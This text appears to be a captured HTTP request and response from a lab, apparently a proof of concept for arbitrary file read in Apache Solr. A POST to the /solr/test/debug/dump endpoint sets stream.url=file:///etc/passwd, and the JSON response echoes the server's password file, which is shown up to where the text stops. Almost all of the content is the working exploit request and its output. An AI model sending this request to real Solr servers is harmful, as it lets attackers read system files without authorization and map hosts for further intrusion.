 Request
Raw Params Headers Hex
POST /solr/test/debug/dump?param=ContentStreams HTTP/1.1
Host: 192.168.141.138:8983
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 29
Content-Type: application/x-www-form-urlencoded
stream.url=file:///etc/passwd
Response
Raw Headers Hex
font-src 'self'; frame-ancestors 'none'; img-src 'self'; media-src 'self'; style-src 'self' 'unsafe-inline';
script-src 'self'; worker-src 'self';
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
Content-Type: application/json;charset=utf-8
Content-Length: 3763
{
"responseHeader":{
"status":0,
"QTime":11,
"handler":"org.apache.solr.handler.DumpRequestHandler",
"params":{
"param":"ContentStreams",
"stream.url":"file:///etc/passwd"}},
"params":{
"stream.url":"file:///etc/passwd",
"echoHandler":"true",
"param":"ContentStreams",
"echoParams":"explicit"},
"streams":[{
"name":null,
"sourceInfo":"url",
"size":null,
"contentType":null,
"stream":"root:x:0:0:root:/root:/usr/bin/zsh\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:
2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sy
nc\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/n
ologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x
:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\npr
oxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nb
ackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats
Bug-Reporting System